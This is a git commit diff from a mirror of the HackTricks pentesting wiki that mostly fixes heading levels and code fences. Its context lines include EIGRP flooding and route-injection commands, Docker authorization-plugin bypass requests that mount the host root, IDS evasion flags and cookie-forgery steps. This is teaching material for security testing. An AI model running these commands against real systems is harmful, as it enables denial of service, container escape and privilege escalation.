mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
fix some titles
This commit is contained in:
parent
bf818f8a07
commit
827e6354da
@ -856,11 +856,9 @@
|
||||
# ✍️ TODO
|
||||
|
||||
- [Interesting Http](todo/interesting-http.md)
|
||||
- [Other Big References](todo/references.md)
|
||||
- [Rust Basics](todo/rust-basics.md)
|
||||
- [More Tools](todo/more-tools.md)
|
||||
- [MISC](todo/misc.md)
|
||||
- [Pentesting DNS](todo/pentesting-dns.md)
|
||||
- [Hardware Hacking](todo/hardware-hacking/README.md)
|
||||
- [Fault Injection Attacks](todo/hardware-hacking/fault_injection_attacks.md)
|
||||
- [I2C](todo/hardware-hacking/i2c.md)
|
||||
@ -892,7 +890,6 @@
|
||||
- [Interesting HTTP$$external:todo/interesting-http.md$$]()
|
||||
- [Android Forensics](todo/android-forensics.md)
|
||||
- [TR-069](todo/tr-069.md)
|
||||
- [6881/udp - Pentesting BitTorrent](todo/6881-udp-pentesting-bittorrent.md)
|
||||
- [Online Platforms with API](todo/online-platforms-with-api.md)
|
||||
- [Stealing Sensitive Information Disclosure from a Web](todo/stealing-sensitive-information-disclosure-from-a-web.md)
|
||||
- [Post Exploitation](todo/post-exploitation.md)
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Blockchain and Crypto-Currencies
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Concepts
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Blockchain and Crypto Currencies
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Concepts
|
||||
|
||||
@ -1,10 +1,12 @@
|
||||
# Cipher Block Chaining (CBC) and CBC-MAC Privilege Escalation
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# CBC
|
||||
## CBC
|
||||
|
||||
If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
|
||||
|
||||
# CBC-MAC
|
||||
## CBC-MAC
|
||||
|
||||
**Cipher block chaining message authentication code** (**CBC-MAC**) is a method used in cryptography. It works by taking a message and encrypting it block by block, where each block's encryption is linked to the one before it. This process creates a **chain of blocks**, making sure that changing even a single bit of the original message will lead to an unpredictable change in the last block of encrypted data. To make or reverse such a change, the encryption key is required, ensuring security.
|
||||
|
||||
@ -12,7 +14,7 @@ To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero init
|
||||
|
||||
.svg/570px-CBC-MAC_structure_(en).svg.png>)
|
||||
|
||||
# Vulnerability
|
||||
## Vulnerability
|
||||
|
||||
With CBC-MAC usually the **IV used is 0**.\
|
||||
This is a problem because 2 known messages (`m1` and `m2`) independently will generate 2 signatures (`s1` and `s2`). So:
|
||||
@ -42,7 +44,7 @@ now, you can use s32 as the signature of the full name **Administrator**.
|
||||
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32**.**
|
||||
3. Set the cookie to s32 and it will be a valid cookie for the user **Administrator**.
|
||||
|
||||
# Attack Controlling IV
|
||||
## Attack Controlling IV
|
||||
|
||||
If you can control the used IV the attack could be very easy.\
|
||||
If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# Unpacking Binaries
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Identifying packed binaries
|
||||
## Identifying packed binaries
|
||||
|
||||
- **lack of strings**: It's common to find that packed binaries doesn't have almost any string
|
||||
- A lot of **unused strings**: Also, when a malware is using some kind of commercial packer it's common to find a lot of strings without cross-references. Even if these strings exist that doesn't mean that the binary isn't packed.
|
||||
@ -9,7 +11,7 @@
|
||||
- [Exeinfo PE](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/ExEinfo-PE.shtml)
|
||||
- [Language 2000](http://farrokhi.net/language/)
|
||||
|
||||
# Basic Recommendations
|
||||
## Basic Recommendations
|
||||
|
||||
- **Start** analysing the packed binary **from the bottom in IDA and move up**. Unpackers exit once the unpacked code exit so it's unlikely that the unpacker passes execution to the unpacked code at the start.
|
||||
- Search for **JMP's** or **CALLs** to **registers** or **regions** of **memory**. Also search for **functions pushing arguments and an address direction and then calling `retn`**, because the return of the function in that case may call the address just pushed to the stack before calling it.
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# Electronic Code Book (ECB)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# ECB
|
||||
## ECB
|
||||
|
||||
(ECB) Electronic Code Book - symmetric encryption scheme which **replaces each block of the clear text** by the **block of ciphertext**. It is the **simplest** encryption scheme. The main idea is to **split** the clear text into **blocks of N bits** (depends on the size of the block of input data, encryption algorithm) and then to encrypt (decrypt) each block of clear text using the only key.
|
||||
|
||||
@ -11,7 +13,7 @@ Using ECB has multiple security implications:
|
||||
- **Blocks from encrypted message can be removed**
|
||||
- **Blocks from encrypted message can be moved around**
|
||||
|
||||
# Detection of the vulnerability
|
||||
## Detection of the vulnerability
|
||||
|
||||
Imagine you login into an application several times and you **always get the same cookie**. This is because the cookie of the application is **`<username>|<password>`**.\
|
||||
Then, you generate to new users, both of them with the **same long password** and **almost** the **same** **username**.\
|
||||
@ -37,9 +39,9 @@ Now, the attacker just need to discover if the format is `<username><delimiter><
|
||||
| 4 | 4 | 8 | 16 |
|
||||
| 7 | 7 | 14 | 16 |
|
||||
|
||||
# Exploitation of the vulnerability
|
||||
## Exploitation of the vulnerability
|
||||
|
||||
## Removing entire blocks
|
||||
### Removing entire blocks
|
||||
|
||||
Knowing the format of the cookie (`<username>|<password>`), in order to impersonate the username `admin` create a new user called `aaaaaaaaadmin` and get the cookie and decode it:
|
||||
|
||||
@ -54,7 +56,7 @@ Then, you can remove the first block of 8B and you will et a valid cookie for th
|
||||
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
|
||||
## Moving blocks
|
||||
### Moving blocks
|
||||
|
||||
In many databases it is the same to search for `WHERE username='admin';` or for `WHERE username='admin ';` _(Note the extra spaces)_
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# RC4 Encrypt and Decrypt
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
If you can somehow encrypt a plaintext using RC4, you can decrypt any content encrypted by that RC4 (using the same password) just using the encryption function.
|
||||
|
||||
@ -1,14 +1,16 @@
|
||||
# Reverse Shells
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# [**Shells - Linux**](linux.md)
|
||||
## [**Shells - Linux**](linux.md)
|
||||
|
||||
# [**Shells - Windows**](windows.md)
|
||||
## [**Shells - Windows**](windows.md)
|
||||
|
||||
# [**MSFVenom - CheatSheet**](msfvenom.md)
|
||||
## [**MSFVenom - CheatSheet**](msfvenom.md)
|
||||
|
||||
# [**Full TTYs**](full-ttys.md)
|
||||
## [**Full TTYs**](full-ttys.md)
|
||||
|
||||
# **Auto-generated shells**
|
||||
## **Auto-generated shells**
|
||||
|
||||
- [**https://reverse-shell.sh/**](https://reverse-shell.sh/)
|
||||
- [**https://www.revshells.com/**](https://www.revshells.com/)
|
||||
|
||||
@ -1,20 +1,22 @@
|
||||
# File Integrity Monitoring
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Baseline
|
||||
## Baseline
|
||||
|
||||
A baseline consists of taking a snapshot of certain parts of a system to **compare it with a future status to highlight changes**.
|
||||
|
||||
For example, you can calculate and store the hash of each file of the filesystem to be able to find out which files were modified.\
|
||||
This can also be done with the user accounts created, processes running, services running and any other thing that shouldn't change much, or at all.
|
||||
|
||||
## File Integrity Monitoring
|
||||
### File Integrity Monitoring
|
||||
|
||||
File Integrity Monitoring (FIM) is a critical security technique that protects IT environments and data by tracking changes in files. It involves two key steps:
|
||||
|
||||
1. **Baseline Comparison:** Establish a baseline using file attributes or cryptographic checksums (like MD5 or SHA-2) for future comparisons to detect modifications.
|
||||
2. **Real-Time Change Notification:** Get instant alerts when files are accessed or altered, typically through OS kernel extensions.
|
||||
|
||||
## Tools
|
||||
### Tools
|
||||
|
||||
- [https://github.com/topics/file-integrity-monitoring](https://github.com/topics/file-integrity-monitoring)
|
||||
- [https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software](https://www.solarwinds.com/security-event-manager/use-cases/file-integrity-monitoring-software)
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Specific Software/File Type Tricks
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Here you can find interesting tricks for specific file-types and/or software:
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Desobfuscation Techniques for VBS Files
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Some things that could be useful to debug/deobfuscate a malicious VBS file:
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# PNG Tricks
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**PNG files** are highly regarded in **CTF challenges** for their **lossless compression**, making them ideal for embedding hidden data. Tools like **Wireshark** enable the analysis of PNG files by dissecting their data within network packets, revealing embedded information or anomalies.
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Video and Audio File Analysis
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**Audio and video file manipulation** is a staple in **CTF forensics challenges**, leveraging **steganography** and metadata analysis to hide or reveal secret messages. Tools such as **[mediainfo](https://mediaarea.net/en/MediaInfo)** and **`exiftool`** are essential for inspecting file metadata and identifying content types.
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# DHCPv6
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
### DHCPv6 vs. DHCPv4 Message Types Comparison
|
||||
|
||||
@ -9,9 +9,9 @@
|
||||
- **Objective**: To overload router CPUs by flooding them with EIGRP hello packets, potentially leading to a Denial of Service (DoS) attack.
|
||||
- **Tool**: **helloflooding.py** script.
|
||||
- **Execution**:
|
||||
%%%bash
|
||||
```bash
|
||||
~$ sudo python3 helloflooding.py --interface eth0 --as 1 --subnet 10.10.100.0/24
|
||||
%%%
|
||||
```
|
||||
- **Parameters**:
|
||||
- `--interface`: Specifies the network interface, e.g., `eth0`.
|
||||
- `--as`: Defines the EIGRP autonomous system number, e.g., `1`.
|
||||
@ -22,9 +22,9 @@
|
||||
- **Objective**: To disrupt network traffic flow by injecting a false route, leading to a blackhole where the traffic is directed to a non-existent destination.
|
||||
- **Tool**: **routeinject.py** script.
|
||||
- **Execution**:
|
||||
%%%bash
|
||||
```bash
|
||||
~$ sudo python3 routeinject.py --interface eth0 --as 1 --src 10.10.100.50 --dst 172.16.100.140 --prefix 32
|
||||
%%%
|
||||
```
|
||||
- **Parameters**:
|
||||
- `--interface`: Specifies the attacker’s system interface.
|
||||
- `--as`: Defines the EIGRP AS number.
|
||||
@ -37,9 +37,9 @@
|
||||
- **Objective**: To create continuous disruptions and reconnections within the EIGRP domain by injecting altered K-values, effectively resulting in a DoS attack.
|
||||
- **Tool**: **relationshipnightmare.py** script.
|
||||
- **Execution**:
|
||||
%%%bash
|
||||
```bash
|
||||
~$ sudo python3 relationshipnightmare.py --interface eth0 --as 1 --src 10.10.100.100
|
||||
%%%
|
||||
```
|
||||
- **Parameters**:
|
||||
- `--interface`: Specifies the network interface.
|
||||
- `--as`: Defines the EIGRP AS number.
|
||||
@ -50,9 +50,9 @@
|
||||
- **Objective**: To strain the router's CPU and RAM by flooding the routing table with numerous false routes.
|
||||
- **Tool**: **routingtableoverflow.py** script.
|
||||
- **Execution**:
|
||||
%%%bash
|
||||
```bash
|
||||
sudo python3 routingtableoverflow.py --interface eth0 --as 1 --src 10.10.100.50
|
||||
%%%
|
||||
```
|
||||
- **Parameters**:
|
||||
- `--interface`: Specifies the network interface.
|
||||
- `--as`: Defines the EIGRP AS number.
|
||||
|
||||
@ -1,35 +1,37 @@
|
||||
# IDS/IPS Evasion Techniques
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
# **TTL Manipulation**
|
||||
## **TTL Manipulation**
|
||||
|
||||
Send some packets with a TTL enough to arrive to the IDS/IPS but not enough to arrive to the final system. And then, send another packets with the same sequences as the other ones so the IPS/IDS will think that they are repetitions and won't check them, but indeed they are carrying the malicious content.
|
||||
|
||||
**Nmap option:** `--ttlvalue <value>`
|
||||
|
||||
# Avoiding signatures
|
||||
## Avoiding signatures
|
||||
|
||||
Just add garbage data to the packets so the IPS/IDS signature is avoided.
|
||||
|
||||
**Nmap option:** `--data-length 25`
|
||||
|
||||
# **Fragmented Packets**
|
||||
## **Fragmented Packets**
|
||||
|
||||
Just fragment the packets and send them. If the IDS/IPS doesn't have the ability to reassemble them, they will arrive to the final host.
|
||||
|
||||
**Nmap option:** `-f`
|
||||
|
||||
# **Invalid** _**checksum**_
|
||||
## **Invalid** _**checksum**_
|
||||
|
||||
Sensors usually don't calculate checksum for performance reasons. So an attacker can send a packet that will be **interpreted by the sensor but rejected by the final host.** Example:
|
||||
|
||||
Send a packet with the flag RST and a invalid checksum, so then, the IPS/IDS may thing that this packet is going to close the connection, but the final host will discard the packet as the checksum is invalid.
|
||||
|
||||
# **Uncommon IP and TCP options**
|
||||
## **Uncommon IP and TCP options**
|
||||
|
||||
A sensor might disregard packets with certain flags and options set within IP and TCP headers, whereas the destination host accepts the packet upon receipt.
|
||||
|
||||
# **Overlapping**
|
||||
## **Overlapping**
|
||||
|
||||
It is possible that when you fragment a packet, some kind of overlapping exists between packets (maybe first 8 bytes of packet 2 overlaps with last 8 bytes of packet 1, and 8 last bytes of packet 2 overlaps with first 8 bytes of packet 3). Then, if the IDS/IPS reassembles them in a different way than the final host, a different packet will be interpreted.\
|
||||
Or maybe, 2 packets with the same offset comes and the host has to decide which one it takes.
|
||||
@ -39,7 +41,7 @@ Or maybe, 2 packets with the same offset comes and the host has to decide which
|
||||
- **First** (Windows): First value that comes, value that stays.
|
||||
- **Last** (cisco): Last value that comes, value that stays.
|
||||
|
||||
# Tools
|
||||
## Tools
|
||||
|
||||
- [https://github.com/vecna/sniffjoke](https://github.com/vecna/sniffjoke)
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Network Protocols
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Multicast DNS (mDNS)
|
||||
|
||||
@ -1,8 +1,10 @@
|
||||
# Pentesting IPv6
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# IPv6 Basic theory
|
||||
## IPv6 Basic theory
|
||||
|
||||
## Networks
|
||||
### Networks
|
||||
|
||||
IPv6 addresses are structured to enhance network organization and device interaction. An IPv6 address is divided into:
|
||||
|
||||
@ -40,7 +42,7 @@ alive6 eth0
|
||||
|
||||
IPv6 addresses can be derived from a device's MAC address for local communication. Here's a simplified guide on how to derive the Link-local IPv6 address from a known MAC address, and a brief overview of IPv6 address types and methods to discover IPv6 addresses within a network.
|
||||
|
||||
## **Deriving Link-local IPv6 from MAC Address**
|
||||
### **Deriving Link-local IPv6 from MAC Address**
|
||||
|
||||
Given a MAC address **`12:34:56:78:9a:bc`**, you can construct the Link-local IPv6 address as follows:
|
||||
|
||||
@ -48,13 +50,13 @@ Given a MAC address **`12:34:56:78:9a:bc`**, you can construct the Link-local IP
|
||||
2. Prepend `fe80::` and insert `fffe` in the middle: **`fe80::1234:56ff:fe78:9abc`**
|
||||
3. Invert the seventh bit from the left, changing `1234` to `1034`: **`fe80::1034:56ff:fe78:9abc`**
|
||||
|
||||
## **IPv6 Address Types**
|
||||
### **IPv6 Address Types**
|
||||
|
||||
- **Unique Local Address (ULA)**: For local communications, not meant for public internet routing. Prefix: **`FEC00::/7`**
|
||||
- **Multicast Address**: For one-to-many communication. Delivered to all interfaces in the multicast group. Prefix: **`FF00::/8`**
|
||||
- **Anycast Address**: For one-to-nearest communication. Sent to the closest interface as per routing protocol. Part of the **`2000::/3`** global unicast range.
|
||||
|
||||
## **Address Prefixes**
|
||||
### **Address Prefixes**
|
||||
|
||||
- **fe80::/10**: Link-Local addresses (similar to 169.254.x.x)
|
||||
- **fc00::/7**: Unique Local-Unicast (similar to private IPv4 ranges like 10.x.x.x, 172.16.x.x, 192.168.x.x)
|
||||
@ -62,14 +64,14 @@ Given a MAC address **`12:34:56:78:9a:bc`**, you can construct the Link-local IP
|
||||
- **ff02::1**: Multicast All Nodes
|
||||
- **ff02::2**: Multicast Router Nodes
|
||||
|
||||
## **Discovering IPv6 Addresses within a Network**
|
||||
### **Discovering IPv6 Addresses within a Network**
|
||||
|
||||
### Way 1: Using Link-local Addresses
|
||||
#### Way 1: Using Link-local Addresses
|
||||
|
||||
1. Obtain the MAC address of a device within the network.
|
||||
2. Derive the Link-local IPv6 address from the MAC address.
|
||||
|
||||
### Way 2: Using Multicast
|
||||
#### Way 2: Using Multicast
|
||||
|
||||
1. Send a ping to the multicast address `ff02::1` to discover IPv6 addresses on the local network.
|
||||
|
||||
@ -79,7 +81,7 @@ ping6 -I <IFACE> ff02::1 # Send a ping to multicast address
|
||||
ip -6 neigh # Display the neighbor table
|
||||
```
|
||||
|
||||
## IPv6 Man-in-the-Middle (MitM) Attacks
|
||||
### IPv6 Man-in-the-Middle (MitM) Attacks
|
||||
|
||||
Several techniques exist for executing MitM attacks in IPv6 networks, such as:
|
||||
|
||||
@ -88,9 +90,9 @@ Several techniques exist for executing MitM attacks in IPv6 networks, such as:
|
||||
- Attacking mobile IPv6 (usually requires IPSec to be disabled).
|
||||
- Setting up a rogue DHCPv6 server.
|
||||
|
||||
# Identifying IPv6 Addresses in the eild
|
||||
## Identifying IPv6 Addresses in the eild
|
||||
|
||||
## Exploring Subdomains
|
||||
### Exploring Subdomains
|
||||
|
||||
A method to find subdomains that are potentially linked to IPv6 addresses involves leveraging search engines. For instance, employing a query pattern like `ipv6.*` can be effective. Specifically, the following search command can be used in Google:
|
||||
|
||||
@ -98,7 +100,7 @@ A method to find subdomains that are potentially linked to IPv6 addresses involv
|
||||
site:ipv6./
|
||||
```
|
||||
|
||||
## Utilizing DNS Queries
|
||||
### Utilizing DNS Queries
|
||||
|
||||
To identify IPv6 addresses, certain DNS record types can be queried:
|
||||
|
||||
@ -106,7 +108,7 @@ To identify IPv6 addresses, certain DNS record types can be queried:
|
||||
- **AAAA**: Directly seeks out IPv6 addresses.
|
||||
- **ANY**: A broad query that returns all available DNS records.
|
||||
|
||||
## Probing with Ping6
|
||||
### Probing with Ping6
|
||||
|
||||
After pinpointing IPv6 addresses associated with an organization, the `ping6` utility can be used for probing. This tool helps in assessing the responsiveness of identified IPv6 addresses, and might also assist in discovering adjacent IPv6 devices.
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Cloning a Website
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Bruteforce Hash Few Chars
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
```python
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Bootloader Testing
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
The following steps are recommended for modifying device startup configurations and bootloaders like U-boot:
|
||||
@ -9,24 +11,24 @@ The following steps are recommended for modifying device startup configurations
|
||||
2. **Modify Boot Arguments**:
|
||||
|
||||
- Execute the following commands to append '`init=/bin/sh`' to the boot arguments, allowing execution of a shell command:
|
||||
%%%
|
||||
```
|
||||
#printenv
|
||||
#setenv bootargs=console=ttyS0,115200 mem=63M root=/dev/mtdblock3 mtdparts=sflash:<partitiionInfo> rootfstype=<fstype> hasEeprom=0 5srst=0 init=/bin/sh
|
||||
#saveenv
|
||||
#boot
|
||||
%%%
|
||||
```
|
||||
|
||||
3. **Setup TFTP Server**:
|
||||
|
||||
- Configure a TFTP server to load images over a local network:
|
||||
%%%
|
||||
```
|
||||
#setenv ipaddr 192.168.2.2 #local IP of the device
|
||||
#setenv serverip 192.168.2.1 #TFTP server IP
|
||||
#saveenv
|
||||
#reset
|
||||
#ping 192.168.2.1 #check network access
|
||||
#tftp ${loadaddr} uImage-3.6.35 #loadaddr takes the address to load the file into and the filename of the image on the TFTP server
|
||||
%%%
|
||||
```
|
||||
|
||||
4. **Utilize `ubootwrite.py`**:
|
||||
|
||||
|
||||
@ -1,6 +1,6 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
# Firmware Integrity
|
||||
|
||||
## Firmware Integrity
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
The **custom firmware and/or compiled binaries can be uploaded to exploit integrity or signature verification flaws**. The following steps can be followed for backdoor bind shell compilation:
|
||||
|
||||
|
||||
@ -1,8 +1,10 @@
|
||||
# Docker Access Authorization Plugin
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**Docker’s** out-of-the-box **authorization** model is **all or nothing**. Any user with permission to access the Docker daemon can **run any** Docker client **command**. The same is true for callers using Docker’s Engine API to contact the daemon. If you require **greater access control**, you can create **authorization plugins** and add them to your Docker daemon configuration. Using an authorization plugin, a Docker administrator can **configure granular access** policies for managing access to the Docker daemon.
|
||||
|
||||
# Basic architecture
|
||||
## Basic architecture
|
||||
|
||||
Docker Auth plugins are **external** **plugins** you can use to **allow/deny** **actions** requested to the Docker Daemon **depending** on the **user** that requested it and the **action** **requested**.
|
||||
|
||||
@ -22,13 +24,13 @@ For commands that can potentially hijack the HTTP connection (`HTTP Upgrade`), s
|
||||
|
||||
During request/response processing, some authorization flows might need to do additional queries to the Docker daemon. To complete such flows, plugins can call the daemon API similar to a regular user. To enable these additional queries, the plugin must provide the means for an administrator to configure proper authentication and security policies.
|
||||
|
||||
## Several Plugins
|
||||
### Several Plugins
|
||||
|
||||
You are responsible for **registering** your **plugin** as part of the Docker daemon **startup**. You can install **multiple plugins and chain them together**. This chain can be ordered. Each request to the daemon passes in order through the chain. Only when **all the plugins grant access** to the resource, is the access granted.
|
||||
|
||||
# Plugin Examples
|
||||
## Plugin Examples
|
||||
|
||||
## Twistlock AuthZ Broker
|
||||
### Twistlock AuthZ Broker
|
||||
|
||||
The plugin [**authz**](https://github.com/twistlock/authz) allows you to create a simple **JSON** file that the **plugin** will be **reading** to authorize the requests. Therefore, it gives you the opportunity to control very easily which API endpoints can reach each user.
|
||||
|
||||
@ -36,29 +38,29 @@ This is an example that will allow Alice and Bob can create new containers: `{"n
|
||||
|
||||
In the page [route_parser.go](https://github.com/twistlock/authz/blob/master/core/route_parser.go) you can find the relation between the requested URL and the action. In the page [types.go](https://github.com/twistlock/authz/blob/master/core/types.go) you can find the relation between the action name and the action
|
||||
|
||||
## Simple Plugin Tutorial
|
||||
### Simple Plugin Tutorial
|
||||
|
||||
You can find an **easy to understand plugin** with detailed information about installation and debugging here: [**https://github.com/carlospolop-forks/authobot**](https://github.com/carlospolop-forks/authobot)
|
||||
|
||||
Read the `README` and the `plugin.go` code to understand how is it working.
|
||||
|
||||
# Docker Auth Plugin Bypass
|
||||
## Docker Auth Plugin Bypass
|
||||
|
||||
## Enumerate access
|
||||
### Enumerate access
|
||||
|
||||
The main things to check are the **which endpoints are allowed** and **which values of HostConfig are allowed**.
|
||||
|
||||
To perform this enumeration you can **use the tool** [**https://github.com/carlospolop/docker_auth_profiler**](https://github.com/carlospolop/docker_auth_profiler)**.**
|
||||
|
||||
## disallowed `run --privileged`
|
||||
### disallowed `run --privileged`
|
||||
|
||||
### Minimum Privileges
|
||||
#### Minimum Privileges
|
||||
|
||||
```bash
|
||||
docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
|
||||
```
|
||||
|
||||
### Running a container and then getting a privileged session
|
||||
#### Running a container and then getting a privileged session
|
||||
|
||||
In this case the sysadmin **disallowed users to mount volumes and run containers with the `--privileged` flag** or give any extra capability to the container:
|
||||
|
||||
@ -84,7 +86,7 @@ docker exec -it ---cap-add=SYS_ADMIN bb72293810b0f4ea65ee8fd200db418a48593c1a8a3
|
||||
|
||||
Now, the user can escape from the container using any of the [**previously discussed techniques**](#privileged-flag) and **escalate privileges** inside the host.
|
||||
|
||||
## Mount Writable Folder
|
||||
### Mount Writable Folder
|
||||
|
||||
In this case the sysadmin **disallowed users to run containers with the `--privileged` flag** or give any extra capability to the container, and he only allowed to mount the `/tmp` folder:
|
||||
|
||||
@ -104,15 +106,15 @@ host> /tmp/bash
|
||||
>
|
||||
> Note also that if you can **mount `/etc`** or any other folder **containing configuration files**, you may change them from the docker container as root in order to **abuse them in the host** and escalate privileges (maybe modifying `/etc/shadow`)
|
||||
|
||||
## Unchecked API Endpoint
|
||||
### Unchecked API Endpoint
|
||||
|
||||
The responsibility of the sysadmin configuring this plugin would be to control which actions and with which privileges each user can perform. Therefore, if the admin takes a **blacklist** approach with the endpoints and the attributes he might **forget some of them** that could allow an attacker to **escalate privileges.**
|
||||
|
||||
You can check the docker API in [https://docs.docker.com/engine/api/v1.40/#](https://docs.docker.com/engine/api/v1.40/#)
|
||||
|
||||
## Unchecked JSON Structure
|
||||
### Unchecked JSON Structure
|
||||
|
||||
### Binds in root
|
||||
#### Binds in root
|
||||
|
||||
It's possible that when the sysadmin configured the docker firewall he **forgot about some important parameter** of the [**API**](https://docs.docker.com/engine/api/v1.40/#operation/ContainerList) like "**Binds**".\
|
||||
In the following example it's possible to abuse this misconfiguration to create and run a container that mounts the root (/) folder of the host:
|
||||
@ -130,7 +132,7 @@ docker exec -it f6932bc153ad chroot /host bash #Get a shell inside of it
|
||||
> [!WARNING]
|
||||
> Note how in this example we are using the **`Binds`** param as a root level key in the JSON but in the API it appears under the key **`HostConfig`**
|
||||
|
||||
### Binds in HostConfig
|
||||
#### Binds in HostConfig
|
||||
|
||||
Follow the same instruction as with **Binds in root** performing this **request** to the Docker API:
|
||||
|
||||
@ -138,7 +140,7 @@ Follow the same instruction as with **Binds in root** performing this **request*
|
||||
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "HostConfig":{"Binds":["/:/host"]}}' http:/v1.40/containers/create
|
||||
```
|
||||
|
||||
### Mounts in root
|
||||
#### Mounts in root
|
||||
|
||||
Follow the same instruction as with **Binds in root** performing this **request** to the Docker API:
|
||||
|
||||
@ -146,7 +148,7 @@ Follow the same instruction as with **Binds in root** performing this **request*
|
||||
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu-sleep", "Mounts": [{"Name": "fac36212380535", "Source": "/", "Destination": "/host", "Driver": "local", "Mode": "rw,Z", "RW": true, "Propagation": "", "Type": "bind", "Target": "/host"}]}' http:/v1.40/containers/create
|
||||
```
|
||||
|
||||
### Mounts in HostConfig
|
||||
#### Mounts in HostConfig
|
||||
|
||||
Follow the same instruction as with **Binds in root** performing this **request** to the Docker API:
|
||||
|
||||
@ -154,7 +156,7 @@ Follow the same instruction as with **Binds in root** performing this **request*
|
||||
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu-sleep", "HostConfig":{"Mounts": [{"Name": "fac36212380535", "Source": "/", "Destination": "/host", "Driver": "local", "Mode": "rw,Z", "RW": true, "Propagation": "", "Type": "bind", "Target": "/host"}]}}' http:/v1.40/containers/cre
|
||||
```
|
||||
|
||||
## Unchecked JSON Attribute
|
||||
### Unchecked JSON Attribute
|
||||
|
||||
It's possible that when the sysadmin configured the docker firewall he **forgot about some important attribute of a parameter** of the [**API**](https://docs.docker.com/engine/api/v1.40/#operation/ContainerList) like "**Capabilities**" inside "**HostConfig**". In the following example it's possible to abuse this misconfiguration to create and run a container with the **SYS_MODULE** capability:
|
||||
|
||||
@ -171,7 +173,7 @@ capsh --print
|
||||
> [!TIP]
|
||||
> The **`HostConfig`** is the key that usually contains the **interesting** **privileges** to escape from the container. However, as we have discussed previously, note how using Binds outside of it also works and may allow you to bypass restrictions.
|
||||
|
||||
## Disabling Plugin
|
||||
### Disabling Plugin
|
||||
|
||||
If the **sysadmin** **forgotten** to **forbid** the ability to **disable** the **plugin**, you can take advantage of this to completely disable it!
|
||||
|
||||
@ -189,7 +191,7 @@ docker plugin enable authobot
|
||||
|
||||
Remember to **re-enable the plugin after escalating**, or a **restart of docker service won’t work**!
|
||||
|
||||
## Auth Plugin Bypass writeups
|
||||
### Auth Plugin Bypass writeups
|
||||
|
||||
- [https://staaldraad.github.io/post/2019-07-11-bypass-docker-plugin-with-containerd/](https://staaldraad.github.io/post/2019-07-11-bypass-docker-plugin-with-containerd/)
|
||||
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# Release Agent Exploit: Relative Paths to PIDs
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
For further details **check the blog port from [https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html](https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html)**. This is just a summary:
|
||||
For further details **check the blog post from [https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html](https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html)**. This is just a summary:
|
||||
|
||||
The technique outlines a method for **executing host code from within a container**, overcoming challenges posed by storage-driver configurations that obscure the container's filesystem path on the host, like Kata Containers or specific `devicemapper` settings.
|
||||
|
||||
|
||||
@ -136,7 +136,8 @@ int main(void) {
|
||||
|
||||
- Used for handling kernel device `uevents`.
|
||||
